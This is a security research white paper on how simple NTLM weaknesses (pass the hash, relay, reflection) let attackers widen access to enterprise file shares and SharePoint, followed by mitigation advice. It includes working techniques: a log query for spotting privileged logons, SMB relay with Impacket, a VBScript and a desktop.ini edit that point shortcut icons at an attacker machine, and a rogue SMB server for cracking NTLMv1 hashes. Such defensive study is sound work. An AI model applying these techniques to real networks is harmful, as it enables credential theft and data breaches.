

# **The Non-Advanced Persistent Threat**

## **1. Executive Summary**

[Advanced Persistent Threat](http://en.wikipedia.org/wiki/Advanced_persistent_threat) (APT) is a name given to attacks that specifically and persistently target an entity. The security community views this type of attack as a complex, sophisticated cyber-attack that can last months or even years. The skill and scope required to instigate an attack of this magnitude and sophistication are believed to be beyond the reach of individual hackers. Therefore, APT is generally attributed to governments, hacktivists, and cyber criminals.

Despite these common perceptions ([see Wikipedia](http://en.wikipedia.org/wiki/Advanced_persistent_threat)), our labs discovered that some techniques attributed to APT require only basic skills. For example, there are simple ways to accumulate access privileges by attacking common Windows protocols. To provide evidence of this, the attacks we examined targeted commonly known, inherent weaknesses of the Microsoft NTLM protocol, and leveraged basic social engineering, Windows skills, and readily available software.

In this report, we focus on the phases of escalating privileges and collecting information. We expose some powerful, yet extremely simple techniques that allow attackers to efficiently expand their reach within an infected organization. We show how attackers achieve their goals without resorting to zero-day vulnerabilities and sophisticated exploits, and how organizations can protect themselves against the outcomes of such attacks.

The target of the attack we analyze in our report is the enterprise's confidential information stored on file servers, Microsoft SharePoint, or database servers. Confidential information may include intellectual property, deal data, source code, payment card information, personal information, trade secrets, research data, financial secrets, etc.

As we show in our report, some APTs are relatively simple to carry out. There needs to be a fundamental shift in how security teams approach protecting against them. Security teams need to change their paradigm from absolute prevention of intrusion to focusing on what they need to do to protect their critical data assets once intruders have gained access to their infrastructure. Organizations should also shift their practice from absolute reliance on access control measures, to abuse detection mechanisms.

### **1.1 Key Findings**

- 1. Data breaches, commonly associated with APT, can be achieved by relatively simple (and commonly available) means and basic technical skills.
- 2. Windows functionality combined with seemingly "innocent" areas of file shares and SharePoint provide attackers with a stepping stone to an organization's most critical data.
- 3. Even accounts with basic privileges can utilize built in Windows functionality in order to "poison" local machines–allowing them to gain access to more privileged accounts.

### **1.2 Main Conclusions**

- 1. While upgrading to more secure authentication protocols is always a good idea, it's not the silver bullet for stopping APTs. You actually need relatively simple file security to protect against a relatively significant threat.
- 2. Mitigation of these kinds of attacks should focus on monitoring the authentication process itself and on data access patterns, rather than the authentication protocol and authorization mechanisms.
- 3. Privileged processes inside the network that routinely authenticate to endpoints are a potential threat vector.## **2. Basic Concepts**

A typical scenario of APT:



*Figure 1 - Attack Lifecycle*

An attacker collects information about the target, and then proceeds with the initial compromise, commonly achieved through Spear Phishing. Afterward, the attacker continues, by installing a Backdoor in order to establish a better "foothold." This is followed by an attempt to spread through the network by gathering privileges (lateral movement). When the attacker reaches his goal, the data center, he steals the sensitive data and exfiltrates it (usually via encrypted files).

## **2.1 NTLM**

NT LAN Manager (known as NTLM protocol) and NTLMv2 are protocols designed by Microsoft that provide authentication of users to servers. NTLM is used in conjunction with a wide variety of protocols such as SMB, HTTP, Telnet, SIP, SMTP, and more.

NTLM is a challenge response protocol made up from 3 messages: NEGOTIATE, CHALLENGE, and AUTHENTICATE. The server is able to verify that the client is in possession of a shared "secret" (the user's password) by issuing a challenge. The client solves the challenge using its "secret" and sends it back to the server. The server is now able to verify the response; either locally or against the Active Directory.

Figure 2, taken from [Microsoft's protocol description,](http://msdn.microsoft.com/en-us/library/cc669093.aspx) demonstrates NTLM authentication over SMB.

*Figure 2 - Message Sequence to Authenticate an SMB Session*

In NTLM, the user's password is represented by the LM or NT hash (a mathematical function computed from the password). The response to the challenge depends on the protocol negotiated and can consist of one or more of the following: LM response, NTLM response, NTLMv2 response, LMv2 response, and NTLM2 session response.

#### **2.2 NTLM Weaknesses**

NTLM, by design, has many security flaws. The security problems with NTLM are well known for a long time, and some were patched by Microsoft. Some of the weaknesses are described in the following sections.

#### **2.2.1 Pass the Hash**

A [pass the hash](http://en.wikipedia.org/wiki/Pass_the_hash) attack allows an attacker to authenticate to a server without the knowledge of the plaintext password. This attack is made possible because NTLM authentication response calculation does not require the plaintext password; it requires the NT or LM hash. This makes the LM or NT hash comparable to plaintext passwords. Thus, an attacker may look for obtaining the hash rather than the actual password – which may in turn be simpler (see next section).

#### **2.2.2 Weak Response Calculation**

NTLMv1 challenge response algorithm is [considered weak](http://support.microsoft.com/kb/2793313). An attacker who has access to the challenge and the response (e.g., by eavesdropping on a conversation) can calculate the LM or NT hash used for authentication. Given that the hashes are password equivalents (i.e., [pass the hash\)](http://en.wikipedia.org/wiki/Pass_the_hash) an attacker can authenticate as the user with the hashes.

#### <span id="page-2-0"></span>**2.2.3 NTLM Relay**

This attack exploits an inherent weakness of the protocol and can be applied to both NTLMv1 and NTLMv2. The goal of this attack is to gain access to a resource (i.e., a target) without obtaining valid credentials (or their equivalent - i.e., NT / LM hashes).The basic scenario is described in Figure 3:



*Figure 3 - NTLM Relay Attack*

Message flow of the attack is as follows:

- Attacker "manipulates" user to initiate NTLM authentication to compromised machine (we will discuss some techniques to achieve this later)
- The compromised machine receives a connection request from the user
- The compromised machine sets up another session to a target
- The target responds with a challenge -> challenge relayed back to user
- The user solves the challenge -> authenticate message relayed to target

A successful relay grants the compromised machine the user's privileges on the target.

#### **2.2.4 NTLM Reflection**

This is a specific case of the [relay attack,](#page-2-0) in which the target machine and the user machine are the same (the compromised machine can also be the users'). Reflection attacks are now [patched by Microsoft](http://technet.microsoft.com/en-us/security/bulletin/ms08-068).

## **3. It's all About the Data**

Attackers are not after every single machine in the organization, they only infect as many machines as they need to maintain presence and gain more access privileges. Attackers would not go through the trouble of hacking an organization in order to compromise the employee's data. They have other methods to steal personal Facebook, Google, and banking accounts. What they are really after are the file and database servers that contain business data.

## **3.1 Databases**

Databases store an organization's structured data. Many applications, both internal and external (e.g., web sites, mobile applications, etc.), store data in the database. Because of their structure, databases make business data easier to consume. The fact that information from databases (e.g., credit card information, salaries, personal information, etc.) can be easily monetized makes them a prime target.

Because of their sensitivity, databases are usually not widely accessible in organizations. Only a few individuals have administrative privileges. Most employees who do access the databases usually do not do it directly, but through an application; which often offers a small subset of operations and privileges to the databases themselves.

For security personnel, structured data is easier to monitor then unstructured data. They usually know where the sensitive data is, and who is authorized to access it. Attackers have to work harder – not only to find the databases – but also to gain sufficient privileges in order to access sensitive information stored in them.### **3.2 File Shares**

A large portion of the corporate sensitive (unstructured) data lies in its file shares. These shares are normally the main location where confidential documents and files are stored and backed-up. Shares and folders are maintained in a manner that allows access only to privileged users.

File shares are an "easy target" because they are fast to find. An attacker does not need to spend too much time gathering information in order to discover the location of the file share. Most employees use file shares on a daily basis. It's also very common for newly installed machines to be configured with mapped drivers pointing to the file shares.

A common setup of file shares consists of private individual folders, and folders dedicated to teams, departments, projects, etc. Figure 4 shows a common setup of folder trees in a file share:



#### *Figure 4 - File Share Tree*

At the bottom lays the common folder that is accessible to most users; it usually contains non-confidential files such as pictures, software, and manuals. Above the base lie partitioned folders, divided by departments, teams, projects and so on.

Different users have different access privileges to sections of the file share (indicated by color in Figure 4). User A has access to green sections of the file share, and user B to the orange ones.

### **3.3 Gaining Access to the Data**

Once the attacker compromises a single machine, he gains access privileges of the currently logged on user; giving the attacker access to a portion of the data store. An attacker who extends his access privileges by compromising more accounts, gains access to larger portions of the data store.

NTLM protocol weaknesses provide an attacker a perfect opportunity to extend his access privileges to targeted resources – as long as those resources support NTLM authentication. Note that Windows file shares and some databases – mainly MS SQL and Oracle – support windows based authentication using NTLM.## **4. Attack the Data**

We mentioned before that an attacker only needs to exploit the inherent weaknesses in NTLM in order to gain privileges to desired resources. In this section we discuss several simple scenarios where an attacker not only gains access privileges, but also achieves it simply and quickly (hours to days, rather than weeks to months).

## **4.1 Starting point**

For the purpose of our discussion we do not bother ourselves with the details of the initial compromise phase – how an attacker compromises an asset (mobile, laptop, desktop) of the organization. Given that the target of the attack is a large organization, consisting of thousands of employees, an attacker has a huge variety of attack vectors to choose from. Many of these do not require many, or any, technical skills (e.g., stealing a laptop).

We start with the assumption that an attacker has compromised one machine in the organization, and has an available communication channel to that machine.



*Figure 5 - Attack Starting Point*

With the initial compromise of a machine, the attacker also obtains privileges granted to the user who is currently logged into the machine. This account usually has some level of privileges, generally to the file share, but possibly also to databases.

## **4.2 Waiting for Good Things to Come**

Waiting for good things to come is a common, and surprisingly effective, strategy for attackers. Enterprises tend to have myriad services that periodically log onto machines in the network. One example of such service is a firewall agent that checks for connected users on machines. This information is used later by firewall rules configured for users (rather than IPs). Attackers can intercept the authentication process of a privileged account to the compromised machine and leverage it to connect to the data center.

For an even less opportunistic attack, the attacker can query the event log looking for network logons. These will show if any processes routinely connect to the machine and when to expect such connections.

An example in a windows box:

```
wevtutil qe Security /c:10 /f:text /q:"*[EventData[Data[@Name='LogonType']='3']]"
```Logon type 3 is a network logon. An example of an interesting entry:

```
Log Name: Security
Source: Microsoft-Windows-Security-Auditing
Date: ****************
Event ID: 4624
Task: Logon
Level: Information
Opcode: Info
Keyword: Audit Success
User: N/A
User Name: N/A
Computer: ********.******.local
Description:
An account was successfully logged on.
Subject:
        Security ID: S-*-*-*
        Account Name: -
        Account Domain: -
        Logon ID: 0x0
Logon Type: 3
New Logon:
```

| Security ID:    | $S - x - x - x - x - x - x - x$ |
|-----------------|---------------------------------|
| Account Name:   | p*****admin                     |
| Account Domain: | <b>DOMAIN</b>                   |
| Logon ID:       | 0x12c65d                        |
| Logon GUID:     |                                 |

**Process Information:**

| Process ID:   | 0x0 |
|---------------|-----|
| Process Name: | -   |

**Network Information:**

|              | Workstation Name:                 |       |
|--------------|-----------------------------------|-------|
|              | Source Network Address: 192.*.*.* |       |
| Source Port: |                                   | 55995 |**Detailed Authentication Information:**

| Logon Process:               | NtLmSsp |
|------------------------------|---------|
| Authentication Package: NTLM |         |
| Transited Services:          |         |
| Package Name (NTLM only):    | NTLM V2 |
| Key Length:                  | 128     |

From the event log the attacker can see the authentication method used; the account performing the logons and the IP from where the logons originate. Looking at the event times gives the attacker a clue for when to expect the next logon.

In order to perform an NTLM Relay attack, an attacker can choose from many available hacking tools. One example of a tool is included with the python [Impacket](http://corelabs.coresecurity.com/index.php?module=Wiki&action=view&type=tool&name=Impacket) bundle and performs NTLM Relay over SMB (many more tools are also available online). The bundle contains an easy to use command line python script called smbrelayx.py as shown in Figure 6.



*Figure 6 - Impacket SMBRelayx script*

Once a privileged account tries to connect to the compromised machine, the script performs the SMB Relay attack against the file share (which is the target).



*Figure 7 - SMB Relay to the file share from privileged account*This specific script tries to install a service on the target server. However, with small modifications it could be used simply to explore the file share using the relayed credentials.

### **4.3 Poisoning the Well**

As shown in Figure 4 - File Share Tree, file shares tend to host folders which are accessible to even the least privileged users (i.e., "wells"). Most often organizations grant "worldwide" write permissions on such folders for the purpose of enterprise-wide collaboration. These less sensitive areas of the file share are not closely monitored (as they are not expected to contain sensitive data) and threat protection is generally provided by applying anti-virus on a regular basis. While each individual user "drinking from the well" may have limited access privileged within the file share, the sum aggregate of privileges for all users accessing the "well" in a relatively short period of time may be substantial. Therefore, an attacker who gains control of a single machine, presumably with partial access privileges to files, is motivated to abuse this configuration by applying a method we call "well poisoning."

Poisoning the well is the act of introducing content to the shared folder which forces SMB traffic from users who browse that folder to communicate with the compromised machine. This can easily be achieved with "specially" crafted shortcut files. Windows operating system allows one to customize the appearance of shortcuts by changing their icon property. In particular the icon property can be set to reference a remote file. The attacker can place an arbitrary shortcut on the common folder and set its icon property to reference the compromised machine. A user browsing the folder will unknowingly engage in SMB authentication with the compromised machine.

Figure 8 depicts what happens when a user browses the common folder:

- 1. User opens explorer and browses the common folder
- 2. Shortcut file invokes SMB authentication with the compromised machine
- 3. Compromised machine performs SMB relay attack to the file share



*Figure 8 - File Share "Poisoning" Followed by SMB Relay*Poisoning the well allows an attacker to quickly achieve an access level to the file server that is equivalent to the sum total of privileges granted to all users together.

Creating a shortcut with a custom icon is extremely simple either through the Windows UI or through a simple code. Below is a sample implementation in vbScript:

```
set WshShell = WScript.CreateObject("WScript.Shell")
set oShellLink = WshShell.CreateShortcut("C:\<FolderName>\MaliciousLink.lnk")
oShellLink.TargetPath = "C:\ <FolderName>\target.txt"
oShellLink.WindowStyle = 1 ' Displays the window
oShellLink.IconLocation = "\\<comp-ip>\share\myIcon.ico"
oShellLink.Save
```
Another example of "well poisoning" is the poisoning of SharePoint servers. Even if the SharePoint does not contain write access to common folders or pages, its collaborative nature provides an opportunity for a similar attack.

An attacker can poison a SharePoint page by creating a customized page that, instead of referencing an image, references a compromised machine. The form of the image path affects the protocol used to retrieve it. A path in the form of: "file://server/ share/image-name" will use SMB protocol. When a user navigates to the poisoned page he unknowingly engages in NTLM authentication with the compromised machine, which again allows the attacker to perform an SMB relay attack.

SharePoint offers built in lists that display newly added items to the SharePoint (shown in Figure 9); this keeps all SharePoint users up to date with the latest content. This feature increases the chances that users will navigate to a poisoned page even when the attacker gains access privileges only to an obscure section of the SharePoint.





### **4.4 Privilege Escalation**

Most often, an attacker gains access to accounts on the compromised machine that are non-administrative. In previous flows we've seen attacks that do not require further escalation other than the initial compromised account. However, at times the compromised account might have limited access to resources or available operations on the local machine.

The following flow suggests a possible privilege escalation scenario, where an attacker can gain administrative access to the compromised machine (or another machine for which the compromised account has administrative privileges).

Let's assume an attacker had already compromised a non-administrative account on a machine. The attacker would like to perform local "poisoning." Unlike file shares, however, there is little common ground where non-privileged users can write data – i.e., folders that grant write privileges to guests where administrators are likely to browse (using explorer).Fortunately for the intruder, a built in functionality in Windows allows an attacker to virtually "climb up" the folder tree and "poison" an administrative folder. This functionality is again related to customization with icons. Even some low privileged accounts can create their own folders on local disk (C:\) and have full access to their profile folder (denoted as %UserProfile% by its environment variable name in the Windows System).

In order to "poison" a local administrative folder the intruder would follow these steps:

- 1. Choose a folder accessible to the non-privileged account, for example:
	- a. %UERPROFILE%
	- b. Create new folder in 'C'
- 2. Right click inside the folder, choose properties->customize->change icon
- 3. Select an icon
- 4. Inside the folder, open the newly generated desktop.ini file
- 5. Change the IconResource to reference a resource of the intruder's favorite attack flavor:
	- a. A resource on the same machine can be used for SMB reflection attacks
	- b. A resource on a different compromised machine can be used for SMB relay attacks
	- c. A resource on a rogue SMB server can be used for negotiating NTLMv1 and cracking the tokens to obtain LM / NTLM hashes
- 6. Administrator navigates to C: (or C:\Users)
- 7. SMB authentication of the administrative account is completed with the chosen target

### **[.ShellClassInfo]**

#### **IconResource=\\<chosen-ip>\system32\SHELL32.dll,27**

#### *Figure 10 - Manipulating IconResource*

As in 5 above, option 'a' is not likely to succeed because reflection attacks are mostly [patched](http://technet.microsoft.com/en-us/security/bulletin/ms08-068) on Windows machines. Option 'b' allows the attacker to gain higher privileges that were obtained locally on remote targets.

Option 'c' would make the administrative account connect to an SMB server that negotiates NTLMv1. As of Windows Vista, the default configuration is not to use NTLM / LM responses. The machine's configuration is dependent on the group policy enforced in the enterprise; which sometimes allow for LM / NTLM responses – mainly because of bad configuration or for compatibility reasons.

As mentioned before, NTLMv1 authentication is weak. Open source tools that obtain LM / NTLM hashes are publicly available. An attacker can setup a [Metasploit SMB server](http://www.offensive-security.com/metasploit-unleashed/Server_Capture_Auxiliary_Modules#smb) that performs NTLMv1 authentication and cracks the LM and NTLM hashes from the response.

One final note about the last scenario: normally (depending on local / group policies) Windows does not perform NTLM authentication over HTTP to machines that are not "trusted." Trusted machines (configured through the "Internet options" panel) are, by default, those whose address is local to the organization. This configuration does not apply to SMB traffic – making SMB more appealing in this scenario: an attacker can set up a rogue SMB server on the Internet and still receive NTLM authentications regardless of the "Internet options" settings.Figure 11 summarizes the different attacks:



*Figure 11 - SMB Privilege Escalation Attacks*

## **5. Mitigation**

Most vocally recommended mitigation approaches are to upgrade the NTLM authentication protocol itself: allow only NTLMv2, support SMB signing, etc. The "ultimate" mitigation approach suggests an abandonment of the NTLM protocol altogether and a move to the Kerberos protocol. The reality however, is that organizations are not eager to implement such changes in their network; backward compatibility and cross platform issues make the NTLM protocol still widely used.

Regardless of the authentication method used (secure or not), the key mitigation technique for these types of attacks rely on understanding activity patterns and in particular the authentication activity. Most endpoints have a very limited number of accounts authenticating from them. Deviations from "normal" authentication behavior should raise a red flag – no matter how secure the authentication protocol used. Likewise, most workstations in an organization do not use a large number of different accounts to access data servers. Any such activity should be inspected carefully.

Finally, it is generally not a good practice to enable processes inside the network that routinely authenticate to endpoints. Regardless of the authentication method used, an attacker could potentially exploit this behavior and leverage the authenticated account's privileges.